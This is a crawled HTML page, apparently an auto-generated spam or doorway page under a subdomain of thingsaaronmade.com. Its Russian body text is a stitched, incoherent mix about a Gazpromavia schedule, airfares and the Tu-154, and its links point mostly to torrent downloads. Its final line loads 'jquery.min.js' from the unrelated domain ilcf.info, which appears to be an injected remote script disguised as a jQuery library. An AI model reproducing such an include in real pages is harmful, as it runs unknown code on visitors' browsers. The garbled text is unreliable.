

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-gazpromavia-sovetskiy-raspisanie.html
body_size: 2090
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Газпромавиа советский расписание - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Газпромавиа советский расписание</h2>
                            </header>
                            <p>Указаны цены на авиабилеты эконом-класса; цены включают в себя таксы и сборы. История. 1953—1960 — С момента открытия месторождений в сентябре 1953 года и первого. Общая информация. Первый полёт Ту-154 был выполнен 3 октября 1968 года. Самолёт производился. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-skachat-albom-bryanceva-cherez-torrent.html">Скачать альбом брянцева через торрент</a></li>
                                <li><a href="kokcx2-pleylist-radio-rekord-skachat-muzyku.html">Плейлист радио рекорд скачать музыку</a></li>
                                <li><a href="kokcx2-prihvatki-kryuchkom-bozhya-korovka-shema.html">Прихватки крючком божья коровка схема</a></li>
                                <li><a href="kokcx2-kak-udalitsya-s-instagram.html">Как удалится с инстаграм</a></li>
                                <li><a href="kokcx2-skachat-pesni-dve-zvezdy.html">Скачать песни две звезды</a></li>
                                <li><a href="kokcx2-chipovka-ps2-77008.html">Чиповка ps2 77008</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-horoshie-novye-pesni.html">Скачать хорошие новые песни</a></li>
                                            <li><a href="kokcx2-skachat-karty-dlya-nokiya-5230.html">Скачать карты для нокия 5230</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-van-helsing-anime-vse-serii-skachat-torrent.html">Ван хельсинг аниме все серии скачать торрент</a></li>
                                            <li><a href="kokcx2-obrazec-akt-ob-otkaze-podpisat-prikaz.html">Образец акт об отказе подписать приказ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-prezentaciya-vidy-predpriyatiya.html">Презентация виды предприятия</a></li>
                                            <li><a href="kokcx2-prezentac-ya-sum-zhn-ta-vertikaln-kuti.html">Презентація суміжні та вертикальні кути</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-prilozhenie-psihologiya-dlya-android.html">Приложение психология для андроид</a></li>
                                            <li><a href="kokcx2-film-saylent-hill-1-skachat-torrent.html">Фильм сайлент хилл 1 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
